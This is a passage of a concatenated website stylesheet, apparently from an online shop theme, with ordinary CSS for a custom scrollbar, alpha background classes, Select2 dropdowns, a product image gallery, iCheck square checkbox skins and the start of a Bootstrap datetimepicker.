.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}
/*
Made By Tanim Ahmed
*/

.alpha10 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.1);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000, endColorstr=#19000000);
zoom: 1;
}

.alpha10:nth-child(n) {
filter: none;
}

.alpha20 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
zoom: 1;
}

.alpha20:nth-child(n) {
filter: none;
}

.alpha30 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.3);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c000000, endColorstr=#4c000000);
zoom: 1;
}

.alpha30:nth-child(n) {
filter: none;
}

.alpha40 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.4);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000, endColorstr=#66000000);
zoom: 1;
}

.alpha40:nth-child(n) {
filter: none;
}

.alpha50 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.5);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000);
zoom: 1;
}

.alpha50:nth-child(n) {
filter: none;
}

.alpha60 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.6);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
zoom: 1;
}

.alpha60:nth-child(n) {
filter: none;
}

.alpha70 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.7);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b2000000, endColorstr=#b2000000);
zoom: 1;
}

.alpha70:nth-child(n) {
filter: none;
}

.alpha80 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000);
zoom: 1;
}

.alpha80:nth-child(n) {
filter: none;
}

.alpha90 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e5000000, endColorstr=#e5000000);
zoom: 1;
}

.alpha90:nth-child(n) {
filter: none;
}

.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none;}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px;}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none;}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap;}.select2-container .select2-search--inline{float:left;}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051;}.select2-results{display:block;}.select2-results__options{list-style:none;margin:0;padding:0;}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none;}.select2-results__option[aria-selected]{cursor:pointer;}.select2-container--open .select2-dropdown{left:0;}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-search--dropdown{display:block;padding:4px;}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;}.select2-search--dropdown.select2-search--hide{display:none;}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0);}.select2-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px;}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999;}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto;}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px;}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left;}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto;}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0;}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;}.select2-container--default .select2-results__option[role=group]{padding:0;}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999;}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em;}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white;}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px;}.select2-container--classic .select2-selection--single{background-color:#f6f6f6;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);background-image:-o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);background-image:linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px;}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999;}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);background-image:-o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);background-image:linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto;}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);background-image:-o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);background-image:linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);background-image:-o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);background-image:linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto;}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0;}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent;}.select2-container--classic .select2-dropdown--above{border-bottom:none;}.select2-container--classic .select2-dropdown--below{border-top:none;}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;}.select2-container--classic .select2-results__option[role=group]{padding:0;}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white;}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px;}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb;}


.sp-wrap {
display: none;
line-height: 0;
font-size: 0;
background: #eee;
position: relative;
margin: 0 25px 15px 0;
border: 1px solid #E4E4E4;
float: left;
}

.sp-large {
position: relative;
overflow: hidden;
}

.sp-large a img {
max-width: 100%;
height: auto;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
}

.sp-large a {
display: inline-block;
}

.sp-thumbs {
width: 100%;
text-align: left;
}

.sp-thumbs img {
width: 50px;
height: 50px;
}

.sp-thumbs a:link, .sp-thumbs a:visited {
border: 2px solid #eee;
display: inline-block;
float: right;
margin-right: 5px;
}

.sp-thumbs a.btn-video {
text-align: center;
height:45px;
background:#FFFFFF;
}
.sp-thumbs a.btn-video i.fa {
display: inline-block;
width:60px;
padding-top:6px;
margin:auto;
color:#333;
font-size: 28px;
}

.sp-thumbs a:hover, .sp-thumbs a:active, .sp-current {
border: 2px solid #222;
}

.sp-zoom {
position: absolute;
left: 0;
top: 0;
cursor: zoom;
cursor: -webkit-zoom-out;
cursor: -moz-zoom-out;
display: none;
}

/*** CUSTOM THUMBNAIL || PRODUCT STYLE 3 **/

.productThumb {
border-top: 1px solid #dddddd;
padding-top: 10px;
}

.productThumb .sp-thumbs {
bottom: auto !important;
position: relative;
right: 0 !important;
text-align: left;
width: 100% !important;
z-index: 70;
}

.productThumb .sp-thumbs img {
width: 50px;
height: 50px;
}

.productThumb .sp-thumbs a:link, .productThumb .sp-thumbs a:visited {
border: 2px solid #eee;
display: inline-block;
float: left;
margin-right: 5px;
}

.productThumb .sp-thumbs a:hover, .sp-thumbs a:active, .sp-current, .productThumb .sp-thumbs a {
border: 2px solid #222;
margin-right: 10px !important;
}

.style3 .sp-large {
border: 1px solid #dddddd;
max-width: 100% !important;

}
/* iCheck plugin Square skin
----------------------------------- */
.icheckbox_square,
.iradio_square {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/square.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square {
background-position: 0 0;
}

.icheckbox_square.hover {
background-position: -24px 0;
}

.icheckbox_square.checked {
background-position: -48px 0;
}

.icheckbox_square.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square.checked.disabled {
background-position: -96px 0;
}

.iradio_square {
background-position: -120px 0;
}

.iradio_square.hover {
background-position: -144px 0;
}

.iradio_square.checked {
background-position: -168px 0;
}

.iradio_square.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square,
.iradio_square {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/square@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* red */
.icheckbox_square-red,
.iradio_square-red {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/red.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-red {
background-position: 0 0;
}

.icheckbox_square-red.hover {
background-position: -24px 0;
}

.icheckbox_square-red.checked {
background-position: -48px 0;
}

.icheckbox_square-red.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-red.checked.disabled {
background-position: -96px 0;
}

.iradio_square-red {
background-position: -120px 0;
}

.iradio_square-red.hover {
background-position: -144px 0;
}

.iradio_square-red.checked {
background-position: -168px 0;
}

.iradio_square-red.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-red.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-red,
.iradio_square-red {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/red@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* green */
.icheckbox_square-green,
.iradio_square-green {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/green.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-green {
background-position: 0 0;
}

.icheckbox_square-green.hover {
background-position: -24px 0;
}

.icheckbox_square-green.checked {
background-position: -48px 0;
}

.icheckbox_square-green.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-green.checked.disabled {
background-position: -96px 0;
}

.iradio_square-green {
background-position: -120px 0;
}

.iradio_square-green.hover {
background-position: -144px 0;
}

.iradio_square-green.checked {
background-position: -168px 0;
}

.iradio_square-green.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-green.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-green,
.iradio_square-green {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/green@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* blue */
.icheckbox_square-blue,
.iradio_square-blue {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-blue {
background-position: 0 0;
}

.icheckbox_square-blue.hover {
background-position: -24px 0;
}

.icheckbox_square-blue.checked {
background-position: -48px 0;
}

.icheckbox_square-blue.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-blue.checked.disabled {
background-position: -96px 0;
}

.iradio_square-blue {
background-position: -120px 0;
}

.iradio_square-blue.hover {
background-position: -144px 0;
}

.iradio_square-blue.checked {
background-position: -168px 0;
}

.iradio_square-blue.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-blue.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-blue,
.iradio_square-blue {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* aero */
.icheckbox_square-aero,
.iradio_square-aero {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/aero.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-aero {
background-position: 0 0;
}

.icheckbox_square-aero.hover {
background-position: -24px 0;
}

.icheckbox_square-aero.checked {
background-position: -48px 0;
}

.icheckbox_square-aero.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-aero.checked.disabled {
background-position: -96px 0;
}

.iradio_square-aero {
background-position: -120px 0;
}

.iradio_square-aero.hover {
background-position: -144px 0;
}

.iradio_square-aero.checked {
background-position: -168px 0;
}

.iradio_square-aero.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-aero.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-aero,
.iradio_square-aero {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/aero@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* grey */
.icheckbox_square-grey,
.iradio_square-grey {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/grey.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-grey {
background-position: 0 0;
}

.icheckbox_square-grey.hover {
background-position: -24px 0;
}

.icheckbox_square-grey.checked {
background-position: -48px 0;
}

.icheckbox_square-grey.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-grey.checked.disabled {
background-position: -96px 0;
}

.iradio_square-grey {
background-position: -120px 0;
}

.iradio_square-grey.hover {
background-position: -144px 0;
}

.iradio_square-grey.checked {
background-position: -168px 0;
}

.iradio_square-grey.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-grey.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-grey,
.iradio_square-grey {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/grey@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* orange */
.icheckbox_square-orange,
.iradio_square-orange {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/orange.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-orange {
background-position: 0 0;
}

.icheckbox_square-orange.hover {
background-position: -24px 0;
}

.icheckbox_square-orange.checked {
background-position: -48px 0;
}

.icheckbox_square-orange.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-orange.checked.disabled {
background-position: -96px 0;
}

.iradio_square-orange {
background-position: -120px 0;
}

.iradio_square-orange.hover {
background-position: -144px 0;
}

.iradio_square-orange.checked {
background-position: -168px 0;
}

.iradio_square-orange.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-orange.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-orange,
.iradio_square-orange {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/orange@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* yellow */
.icheckbox_square-yellow,
.iradio_square-yellow {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/yellow.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-yellow {
background-position: 0 0;
}

.icheckbox_square-yellow.hover {
background-position: -24px 0;
}

.icheckbox_square-yellow.checked {
background-position: -48px 0;
}

.icheckbox_square-yellow.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-yellow.checked.disabled {
background-position: -96px 0;
}

.iradio_square-yellow {
background-position: -120px 0;
}

.iradio_square-yellow.hover {
background-position: -144px 0;
}

.iradio_square-yellow.checked {
background-position: -168px 0;
}

.iradio_square-yellow.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-yellow.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-yellow,
.iradio_square-yellow {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/yellow@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* pink */
.icheckbox_square-pink,
.iradio_square-pink {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/pink.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-pink {
background-position: 0 0;
}

.icheckbox_square-pink.hover {
background-position: -24px 0;
}

.icheckbox_square-pink.checked {
background-position: -48px 0;
}

.icheckbox_square-pink.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-pink.checked.disabled {
background-position: -96px 0;
}

.iradio_square-pink {
background-position: -120px 0;
}

.iradio_square-pink.hover {
background-position: -144px 0;
}

.iradio_square-pink.checked {
background-position: -168px 0;
}

.iradio_square-pink.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-pink.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-pink,
.iradio_square-pink {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/pink@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* purple */
.icheckbox_square-purple,
.iradio_square-purple {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/purple.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-purple {
background-position: 0 0;
}

.icheckbox_square-purple.hover {
background-position: -24px 0;
}

.icheckbox_square-purple.checked {
background-position: -48px 0;
}

.icheckbox_square-purple.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-purple.checked.disabled {
background-position: -96px 0;
}

.iradio_square-purple {
background-position: -120px 0;
}

.iradio_square-purple.hover {
background-position: -144px 0;
}

.iradio_square-purple.checked {
background-position: -168px 0;
}

.iradio_square-purple.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-purple.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (min-resolution: 1.25dppx) {
.icheckbox_square-purple,
.iradio_square-purple {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/purple@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}
/*!
* Datetimepicker for Bootstrap 3
/! version : 4.0.0-beta
* https://github.com/Eonasdan/bootstrap-datetimepicker/
*/
.bootstrap-datetimepicker-widget.dropdown-menu {
margin: 2px 0;
padding: 4px;
width: 19em;
}
@media (min-width: 768px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
@media (min-width: 992px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
@media (min-width: 1200px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
.bootstrap-datetimepicker-widget.dropdown-menu:before,
.bootstrap-datetimepicker-widget.dropdown-menu:after {
content: '';
display: inline-block;
position: absolute;
}
.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before {
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
top: -7px;
left: 7px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after {
border-left: 6px solid transparent;
border-right: 6px solid transparent;
